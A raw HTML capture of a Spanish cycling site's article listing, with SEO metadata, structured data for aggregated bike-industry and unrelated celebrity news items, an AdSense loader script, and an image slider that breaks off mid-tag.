

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://forocarreteros.com/foro/Tema-Planeando-calendario-de-entrenamiento-Novato
body_size: 98888
content:
<!DOCTYPE html><html lang="es" xmlns="http://www.w3.org/1999/xhtml" id="html" prefix="og: https://ogp.me/ns#">
<head>

    <meta charset="utf-8">

    <meta name="viewport" content="width=device-width,initial-scale=1">

    <meta name="robots" content="index,follow">

    <meta name="googlebot" content="index,follow">

	<link rel="icon" href="/images/forocarreteros-com.png"/>
	<link rel="apple-touch-icon" href="/images/forocarreteros-com.png"/>


    <!-- Title y Description -->

    <title>Foro ciclismo</title>

    <meta name="description" content="Foro sobre ciclismo en carretera en particular y ciclismo en general, rutas, guias, noticias, trucos...">

    <meta name="keywords" content="noticias, blog, artículos, información">

    

    <!-- Canonical y alternativas -->

    <link rel="canonical" href="httpd://forocarreteros.com/foro/Tema-Planeando-calendario-de-entrenamiento-Novato">

    
    
    <link rel="next" href="https://forocarreteros.com/page/2">

    
    

    <!-- Open Graph -->

    <meta property="og:type" content="website">

    <meta property="og:title" content="Foro ciclismo">

    <meta property="og:description" content="Foro sobre ciclismo en carretera en particular y ciclismo en general, rutas, guias, noticias, trucos...">

    <meta property="og:image" content="https://forocarreteros.com/assets/default-og.jpg">

    <meta property="og:image:width" content="1200">

    <meta property="og:image:height" content="630">

    <meta property="og:image:alt" content="Foro ciclismo">

    <meta property="og:url" content="https://forocarreteros.com/">

    <meta property="og:site_name" content="forocarreteros.com">

    <meta property="og:locale" content="es_ES">

    

    <!-- Twitter Card -->

    <meta name="twitter:card" content="summary_large_image">

    <meta name="twitter:title" content="Foro ciclismo">

    <meta name="twitter:description" content="Foro sobre ciclismo en carretera en particular y ciclismo en general, rutas, guias, noticias, trucos...">

    <meta name="twitter:image" content="https://forocarreteros.com/assets/default-og.jpg">

    <meta name="twitter:image:alt" content="Foro ciclismo">

    <!-- Performance and SEO optimizations -->

	<link rel="dns-prefetch" href="//fonts.googleapis.com">

	<link rel="dns-prefetch" href="//www.google-analytics.com">


	<!-- Additional meta tags for mobile and PWA -->

	<meta name="theme-color" content="#0d6efd">

	<meta name="msapplication-TileColor" content="#0d6efd">

	<meta name="application-name" content="forocarreteros.com">

	<meta name="mobile-web-app-title" content="forocarreteros.com">

	<meta name="mobile-web-app-capable" content="yes">

	<meta name="mobile-web-app-status-bar-style" content="default">

    <!-- Website Structured Data -->
<script type="application/ld+json">
{ 
"@context": "https://schema.org", 
"@type": "WebSite", "@id": "https://forocarreteros.com/#website", 
"url": "https://forocarreteros.com", 
"name": "forocarreteros.com", 
"description": "forocarreteros.com", 
"publisher": { "@id": "https://forocarreteros.com/#organization" }, 
"potentialAction": [{ "@type": "SearchAction", "target": { "@type": "EntryPoint", "urlTemplate": "https://forocarreteros.com/search/?s={search_term_string}" },
"query-input": "required name=search_term_string" }],
"inLanguage": "es"
}
</script>
    <script type="application/ld+json">

    {

      "@context": "https://schema.org",

      "@type": "WebSite",

      "name": "forocarreteros.com",

      "description": "forocarreteros.com",

      "url": "https:\/\/forocarreteros.com",

      "potentialAction": {

        "@type": "SearchAction",

        "target": {

          "@type": "EntryPoint",

          "urlTemplate": "https://forocarreteros.com?q={search_term_string}"

        },

        "query-input": "required name=search_term_string"

      }

    }

    </script>

    

    <!-- Organization Structured Data -->

    <script type="application/ld+json">

    {

      "@context": "https://schema.org",

      "@type": "Organization",

      "name": "forocarreteros.com",

      "url": "https:\/\/forocarreteros.com",

      "logo": "https:\/\/forocarreteros.com\/assets\/logo.png",

      "description": "forocarreteros.com",

      "sameAs": [

        "https://facebook.com/miblog",

        "https://twitter.com/miblog",

        "https://instagram.com/miblog"

      ]

    }

    </script>

    

    <!-- Blog Structured Data -->

    <script type="application/ld+json">

    {

      "@context": "https://schema.org",

      "@type": "Blog",

      "name": "forocarreteros.com",

      "description": "Foro sobre ciclismo en carretera en particular y ciclismo en general, rutas, guias, noticias, trucos...",

      "url": "https:\/\/forocarreteros.com\/",

      "publisher": {

        "@type": "Organization",

        "name": "forocarreteros.com",

        "logo": {

          "@type": "ImageObject",

          "url": "https:\/\/forocarreteros.com\/assets\/logo.png"
        }

      }

      
      ,"blogPost": [{"@type":"NewsArticle","headline":"Trek abandona Emonda y apuesta por Madone con acumulaciones de hasta $ 17 mil","description":"Trek abandona Emonda y apuesta por Madone con acumulaciones de hasta $ 17 mil","image":"https:\/\/fromthesource.link\/wp-content\/uploads\/2024\/06\/Trek-Madone-Gen-8-close-u-p-scaled.jpeg","datePublished":"2025-11-03T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/forocarreteros.com\/trek-abandona-emonda-y-apuesta-por-madone-con-acumulaciones-de-hasta-17-mil-"},{"@type":"NewsArticle","headline":"Tipos de elevaciones de piernas y c\u00f3mo hacerlas correctamente","description":"Tipos de elevaciones de piernas y c\u00f3mo hacerlas correctamente","image":"https:\/\/www.axahealthkeeper.com\/wp-content\/uploads\/2021\/04\/Elevacion-de-las-dos-piernas.jpg","datePublished":"2025-11-03T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/forocarreteros.com\/tipos-de-elevaciones-de-piernas-y-c-mo-hacerlas-correctamente-"},{"@type":"NewsArticle","headline":"Superior XR GR es la bicicleta de grava m\u00e1s r\u00e1pida, ligera y aerodin\u00e1mica jam\u00e1s fabricada por un fabricante de bicicletas checo","description":"Superior XR GR es la bicicleta de grava m\u00e1s r\u00e1pida, ligera y aerodin\u00e1mica jam\u00e1s fabricada por un fabricante de bicicletas checo","image":"https:\/\/fromthesource.link\/wp-content\/uploads\/2024\/08\/2025-Superior-XR-GR-lightweight-aero-carbon-gravel-bike_hanging-out-at-Eurobike.jpg","datePublished":"2025-11-03T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/forocarreteros.com\/superior-xr-gr-es-la-bicicleta-de-grava-m-s-r-pida-ligera-y-aerodin-mica-jam-s-fabricada-por-un-fabricante-de-bicicletas-checo-"},{"@type":"NewsArticle","headline":"Seguridad y salud en el trabajo - Infograf\u00eda","description":"Seguridad y salud en el trabajo - Infograf\u00eda","image":"https:\/\/www.axahealthkeeper.com\/wp-content\/uploads\/2016\/04\/seguridad-y-salud-en-el-trabajo.jpg","datePublished":"2025-11-03T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/forocarreteros.com\/seguridad-y-salud-en-el-trabajo-infograf-a-"},{"@type":"NewsArticle","headline":"Comparativa: \u00bfQu\u00e9 es mejor, plato 52\/36 o 50\/34 en bicicletas?","description":"Comparativa: \u00bfQu\u00e9 es mejor, plato 52\/36 o 50\/34 en bicicletas?","image":"\/extern-imagesmundobicicletasnet\/descubre-el-significado-y-beneficios-de-una-bicicleta-gravel-en-tus-aventuras-en-dos-ruedas-mundo-bicicletas-7.jpg","datePublished":"2025-11-03T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/forocarreteros.com\/comparativa-qu-es-mejor-plato-52-36-o-50-34-en-bicicletas-"},{"@type":"NewsArticle","headline":"La cabina Vision Metron 5D EVO de 1 pieza es un manillar integrado m\u00e1s ligero y r\u00e1pido","description":"La cabina Vision Metron 5D EVO de 1 pieza es un manillar integrado m\u00e1s ligero y r\u00e1pido","image":"https:\/\/fromthesource.link\/wp-content\/uploads\/2024\/03\/Vision-Metron-5D-EVO-integrated-carbon-road-cockpit-upgrade.jpg","datePublished":"2025-11-03T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/forocarreteros.com\/la-cabina-vision-metron-5d-evo-de-1-pieza-es-un-manillar-integrado-m-s-ligero-y-r-pido-"},{"@type":"NewsArticle","headline":"Kamingo convierte cualquier bicicleta* en un ebike en solo minutos Video","description":"Kamingo convierte cualquier bicicleta* en un ebike en solo minutos Video","image":"https:\/\/fromthesource.link\/wp-content\/uploads\/2025\/06\/Kamingo-eBike-Motor-Kickstarter-hero.webp.webp","datePublished":"2025-11-03T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/forocarreteros.com\/kamingo-convierte-cualquier-bicicleta-en-un-ebike-en-solo-minutos-video-"},{"@type":"NewsArticle","headline":"\u00bfC\u00f3mo identificar si el cambio de tu bicicleta es de pata corta o larga?","description":"\u00bfC\u00f3mo identificar si el cambio de tu bicicleta es de pata corta o larga?","image":"\/extern-imagesmundobicicletasnet\/como-identificar-si-el-cambio-de-tu-bicicleta-es-de-pata-corta-o-larga-mundo-bicicletas-1.jpg","datePublished":"2025-11-03T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/forocarreteros.com\/c-mo-identificar-si-el-cambio-de-tu-bicicleta-es-de-pata-corta-o-larga-"},{"@type":"NewsArticle","headline":"Se\u00f1ales de desgaste en el pi\u00f1\u00f3n: \u00bfC\u00f3mo saber si es hora de cambiarlo?","description":"Se\u00f1ales de desgaste en el pi\u00f1\u00f3n: \u00bfC\u00f3mo saber si es hora de cambiarlo?","image":"\/extern-imagesmundobicicletasnet\/cuando-es-el-momento-adecuado-para-cambiar-los-platos-de-tu-bicicleta-mundo-bicicletas-7.jpg","datePublished":"2025-11-03T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/forocarreteros.com\/se-ales-de-desgaste-en-el-pi-n-c-mo-saber-si-es-hora-de-cambiarlo-"},{"@type":"NewsArticle","headline":"Un exparticipante de Gran Hermano fue v\u00edctima de un violento asalto en su casa\u201cNo se iban m\u00e1s\u201d","description":"Un exparticipante de Gran Hermano fue v\u00edctima de un violento asalto en su casa\u201cNo se iban m\u00e1s\u201d","image":"https:\/\/www.clarin.com\/img\/2025\/10\/31\/QOCG4CMhn_2000x1500__1.jpg","datePublished":"2025-11-01T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/forocarreteros.com\/un-exparticipante-de-gran-hermano-fue-v-ctima-de-un-violento-asalto-en-su-casa-no-se-iban-m-s-"},{"@type":"NewsArticle","headline":"La mejor cinta de manillar de 2024","description":"La mejor cinta de manillar de 2024","image":"https:\/\/bikerumor.com\/wp-content\/uploads\/2024\/01\/Supacaz-super-sticky-Kush.jpeg","datePublished":"2025-10-26T10:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/forocarreteros.com\/la-mejor-cinta-de-manillar-de-2024-"},{"@type":"NewsArticle","headline":"Allanaron la casa de Catalina Gorostidi, ex participante de Gran Hermano por promocionar casinos ilegaleslos detalles","description":"Allanaron la casa de Catalina Gorostidi, ex participante de Gran Hermano por promocionar casinos ilegaleslos detalles","image":"https:\/\/www.clarin.com\/img\/2024\/02\/23\/l6DHOZ4qf_2000x1500__1.jpg","datePublished":"2025-10-24T10:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/forocarreteros.com\/allanaron-la-casa-de-catalina-gorostidi-ex-participante-de-gran-hermano-por-promocionar-casinos-ilegaleslos-detalles-"},{"@type":"NewsArticle","headline":"La ex participante trans de  Luciana Mart\u00ednez, revel\u00f3 que empez\u00f3 a vender contenido para adultos","description":"La ex participante trans de Luciana Mart\u00ednez, revel\u00f3 que empez\u00f3 a vender contenido para adultos","image":"https:\/\/www.clarin.com\/img\/2025\/10\/21\/DB54M6xn7_2000x1500__1.jpg","datePublished":"2025-10-22T10:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/forocarreteros.com\/la-ex-participante-trans-de-luciana-mart-nez-revel-que-empez-a-vender-contenido-para-adultos-"},{"@type":"NewsArticle","headline":"Allanaron la casa de un ex Gran Hermano por promocionar casinos ilegales","description":"Allanaron la casa de un ex Gran Hermano por promocionar casinos ilegales","image":"https:\/\/www.clarin.com\/img\/2025\/10\/16\/LajjCBplL_2000x1500__1.jpg","datePublished":"2025-10-16T10:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/forocarreteros.com\/allanaron-la-casa-de-un-ex-gran-hermano-por-promocionar-casinos-ilegales-"},{"@type":"NewsArticle","headline":"V\u00eddeo: \u00a1Revel Bikes est\u00e1 de vuelta! Ingrese al siguiente cap\u00edtulo","description":"V\u00eddeo: \u00a1Revel Bikes est\u00e1 de vuelta! Ingrese al siguiente cap\u00edtulo","image":"https:\/\/fromthesource.link\/wp-content\/uploads\/2025\/10\/Revel-Ritual-angle-field.jpeg","datePublished":"2025-10-14T10:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/forocarreteros.com\/v-deo-revel-bikes-est-de-vuelta-ingrese-al-siguiente-cap-tulo-"},{"@type":"NewsArticle","headline":"El Loam Pass 2026 cuesta solo $200, \u00a1pero terminar\u00e1 pronto!","description":"El Loam Pass 2026 cuesta solo $200, \u00a1pero terminar\u00e1 pronto!","image":"https:\/\/fromthesource.link\/wp-content\/uploads\/2025\/10\/Loam-Pass-2026-.jpg","datePublished":"2025-10-14T10:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/forocarreteros.com\/el-loam-pass-2026-cuesta-solo-200-pero-terminar-pronto-"},{"@type":"NewsArticle","headline":"El Allroad S de Mavic lo hace todo y no arruina el banco","description":"El Allroad S de Mavic lo hace todo y no arruina el banco","image":"https:\/\/fromthesource.link\/wp-content\/uploads\/2025\/10\/Mavic-Allroad-S-scaled.png","datePublished":"2025-10-13T10:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/forocarreteros.com\/el-allroad-s-de-mavic-lo-hace-todo-y-no-arruina-el-banco-"},{"@type":"NewsArticle","headline":"BMC Fourstroke R 01 VAR0 se une a la l\u00ednea personalizada","description":"BMC Fourstroke R 01 VAR0 se une a la l\u00ednea personalizada","image":"https:\/\/fromthesource.link\/wp-content\/uploads\/2025\/10\/BMC-Var0-Fourstroke-side-.png","datePublished":"2025-10-12T10:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/forocarreteros.com\/bmc-fourstroke-r-01-var0-se-une-a-la-l-nea-personalizada-"},{"@type":"NewsArticle","headline":"Wheels MFG agrega nuevos enchufes de 8 pines para anillo de bloqueo y pi\u00f1\u00f3n Shimano XTR y XT 9T","description":"Wheels MFG agrega nuevos enchufes de 8 pines para anillo de bloqueo y pi\u00f1\u00f3n Shimano XTR y XT 9T","image":"https:\/\/fromthesource.link\/wp-content\/uploads\/2025\/10\/Wheels-MFG-New-XTR-and-Pinion-Tools-hero-e1759770289771.jpeg","datePublished":"2025-10-11T10:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/forocarreteros.com\/wheels-mfg-agrega-nuevos-enchufes-de-8-pines-para-anillo-de-bloqueo-y-pi-n-shimano-xtr-y-xt-9t-"},{"@type":"NewsArticle","headline":"Primeros viajes: 3T remodela a\u00fan m\u00e1s la bicicleta de gravel Aero RaceMax\u00b2 Italia para neum\u00e1ticos m\u00e1s grandes","description":"Primeros viajes: 3T remodela a\u00fan m\u00e1s la bicicleta de gravel Aero RaceMax\u00b2 Italia para neum\u00e1ticos m\u00e1s grandes","image":"https:\/\/fromthesource.link\/wp-content\/uploads\/2025\/10\/2025-3T-RaceMax2-Italiacarbon-aero-gravel-race-bike.jpg","datePublished":"2025-10-11T10:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/forocarreteros.com\/primeros-viajes-3t-remodela-a-n-m-s-la-bicicleta-de-gravel-aero-racemax-italia-para-neum-ticos-m-s-grandes-"},{"@type":"NewsArticle","headline":"La \u00faltima moda de Love Machine es una recaudaci\u00f3n de fondos de Easton Overland x POW","description":"La \u00faltima moda de Love Machine es una recaudaci\u00f3n de fondos de Easton Overland x POW","image":"https:\/\/fromthesource.link\/wp-content\/uploads\/2025\/10\/Easton-Overland-X-POW-Shirt-serving.jpeg","datePublished":"2025-10-11T10:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/forocarreteros.com\/la-ltima-moda-de-love-machine-es-una-recaudaci-n-de-fondos-de-easton-overland-x-pow-"},{"@type":"NewsArticle","headline":"Bianchi T-Tronik C, la bicicleta el\u00e9ctrica definitiva para viajeros","description":"Bianchi T-Tronik C, la bicicleta el\u00e9ctrica definitiva para viajeros","image":"https:\/\/fromthesource.link\/wp-content\/uploads\/2025\/10\/T-Tronik-C-scaled.jpg","datePublished":"2025-10-11T10:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/forocarreteros.com\/bianchi-t-tronik-c-la-bicicleta-el-ctrica-definitiva-para-viajeros-"},{"@type":"NewsArticle","headline":"Wolf Tooth Components reinicia los pedales autom\u00e1ticos con CTRL, ALT y DEL","description":"Wolf Tooth Components reinicia los pedales autom\u00e1ticos con CTRL, ALT y DEL","image":"https:\/\/fromthesource.link\/wp-content\/uploads\/2025\/10\/CTRL-ALT-DEL-set.jpeg","datePublished":"2025-10-10T10:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/forocarreteros.com\/wolf-tooth-components-reinicia-los-pedales-autom-ticos-con-ctrl-alt-y-del-"},{"@type":"NewsArticle","headline":"\u00bfCu\u00e1l es la velocidad m\u00e1xima recomendada en bicicleta?","description":"\u00bfCu\u00e1l es la velocidad m\u00e1xima recomendada en bicicleta?","image":"\/extern-imagesnikeair-maxes\/cual-es-la-velocidad-maxima-recomendada-en-bicicleta-mundo-bicicletas-base.jpg","datePublished":"2025-10-10T10:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/forocarreteros.com\/cu-l-es-la-velocidad-m-xima-recomendada-en-bicicleta-"}]
      
    }

    </script>

    

    	<script>
		function adsensear() {
		  (function() {
			let usuarioEsReal = false;
			let timer = null;

			// Función para inyectar el script de AdSense
			function inyectarAdsense() {
			  const script = document.createElement("script");
			  script.async = true;
			  script.src = "https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2798436891455671";
			  script.crossOrigin = "anonymous";
			  document.head.appendChild(script);
			}

			// Detectar si el usuario es real (mejorada con más eventos)
			function detectarUsuarioReal() {
			  if (!usuarioEsReal) {
				usuarioEsReal = true;

				// Inyectar el script solo después de 6 segundos o al primer evento de usuario
				if (timer) clearTimeout(timer);

				timer = setTimeout(function() {
				  if (usuarioEsReal) {
					inyectarAdsense();
				  }
				}, 6000); // 6 segundos después de la carga de la página
			  }
			}

			// Detectar movimiento del ratón
			document.addEventListener("mousemove", detectarUsuarioReal);

			// Detectar scroll
			document.addEventListener("scroll", detectarUsuarioReal);

			// Detectar pulsación de tecla
			document.addEventListener("keydown", detectarUsuarioReal);

			// Detectar cuando la ventana obtiene el foco (cuando el usuario interactúa con la pestaña)
			window.addEventListener("focus", detectarUsuarioReal);

			// Detectar cambio en la visibilidad de la página (cuando el usuario cambia de pestaña)
			document.addEventListener("visibilitychange", function() {
			  if (document.visibilityState === "visible") {
				detectarUsuarioReal();
			  }
			});

			// Si han pasado 6 segundos sin interacción, inyectar el script
			timer = setTimeout(function() {
			  if (!usuarioEsReal) {
				inyectarAdsense();
			  }
			}, 6000); // 6 segundos sin interacción
		  })();
		}

	</script>
    <link rel="stylesheet" href="/styles.css?v=1394" />
	   
		<script>adsensear("ca-pub-2798436891455671");</script></head>

<body>

<header>

    <a href="/" class="logo">forocarreteros.com</a>

    <div class="menu-toggle" onclick="document.querySelector('nav ul').classList.toggle('show')">&#9776;</div>

    <nav  itemscope itemtype="https://schema.org/SiteNavigationElement">

        <ul>

           
        </ul>

    </nav>

</header>






<!-- Page Header -->

<div class="page-header">

    <h1>Foro ciclismo</h1>

    <p>Foro sobre ciclismo en carretera en particular y ciclismo en general, rutas, guias, noticias, trucos...</p>

    
    <small style="opacity: 0.8; font-size: 0.9em;">

        Mostrando 1 - 24 de 1392 artículos

    </small>

    
</div>

<aside>

	<div class="slider" itemscope itemtype="https://schema.org/ImageGallery">
				  <div data-slideid="6" class="slide active" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/tipos-de-elevaciones-de-piernas-y-como-hacerlas-correctamente/" target="_blank">
			  					<div class="image-container">
					  <img src="https://www.axahealthkeeper.com/wp-content/uploads/2021/04/Elevacion-de-las-dos-piernas.jpg" alt="Tipos de elevaciones de piernas y cómo hacerlas correctamente" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Tipos de elevaciones de piernas y cómo hacerlas correctamente</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="1" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/proximamente-ratio-mech-un-cambio-modular-alt-mecanico-1x-para-reemplazar-a-todos-los-demas/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/09/upcoming-Ratio-Mech-modular-direct-mount-1x-mechanical-rear-derailleur_made-in-the-UK.jpg" alt="Próximamente: Ratio Mech, un cambio modular Alt mecánico 1x para reemplazar a todos los demás" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Próximamente: Ratio Mech, un cambio modular Alt mecánico 1x para reemplazar a todos los demás</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="116" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/treks-goes-knit-en-la-ultima-coleccion-d/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/02/Trek-RSL-Road-Shoes-all-side-scaled.jpeg" alt="Trek’s Goes Knit en la última colección de zapatillas de carretera RSL con integración METNET" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Trek’s Goes Knit en la última colección de zapatillas de carretera RSL con integración METNET</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="10" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/como-saber-si-el-cambio-es-pata-corta-o-larga/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmundobicicletasnet/como-identificar-si-el-cambio-de-tu-bicicleta-es-de-pata-corta-o-larga-mundo-bicicletas-1.jpg" alt="¿Cómo identificar si el cambio de tu bicicleta es de pata corta o larga?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¿Cómo identificar si el cambio de tu bicicleta es de pata corta o larga?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="84" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/como-me-doy-cuenta-que-el-pinon-esta-gastado/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmundobicicletasnet/cuando-es-el-momento-adecuado-para-cambiar-los-platos-de-tu-bicicleta-mundo-bicicletas-7.jpg" alt="Señales de desgaste en el piñón: ¿Cómo saber si es hora de cambiarlo?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Señales de desgaste en el piñón: ¿Cómo saber si es hora de cambiarlo?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="26" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/banos-de-bosque-o-shinrin-yoku-el-poder-relajante-del-bosque/" target="_blank">
			  					<div class="image-container">
					  <img src="https://www.axahealthkeeper.com/wp-content/uploads/2019/06/BaÃ±osBosque.jpg" alt="Baños de bosque (o shinrin yoku): el poder relajante del bosque" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Baños de bosque (o shinrin yoku): el poder relajante del bosque</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="33" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/como-saber-cuando-cambiar-los-pinones-de-una-bicicleta/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmundobicicletasnet/cuando-es-el-momento-adecuado-para-reemplazar-los-pinones-de-tu-bicicleta-mundo-bicicletas-1.jpg" alt="¿Cuándo es el momento adecuado para reemplazar los piñones de tu bicicleta?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¿Cuándo es el momento adecuado para reemplazar los piñones de tu bicicleta?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="115" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/que-musculos-se-trabajan-con-la-bicicleta/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmundobicicletasnet/beneficios-del-ciclismo-las-enfermedades-que-puedes-prevenir-mundo-bicicletas-6.jpg" alt="Descubre cuáles son los músculos que se tonifican al montar en bicicleta" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Descubre cuáles son los músculos que se tonifican al montar en bicicleta</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="152" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/peopleforbikes-invita-a-la-industria-a-firmar-una-carta-formal-al-presidente-trump-solicitando-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/05/PeopleForBikes.jpg" alt="Peopleforbikes invita a la industria a firmar una carta formal al presidente Trump solicitando alivio tarifa Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Peopleforbikes invita a la industria a firmar una carta formal al presidente Trump solicitando alivio tarifa Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="31" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cual-es-el-pinon-mas-grande-para-mtb/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmundobicicletasnet/mundo-bicicletas-7.jpg" alt="Descubre el piñón más grande para tu bicicleta de montaña: todo lo que debes saber" loading="lazy" async itemprop="contentUrl"/>
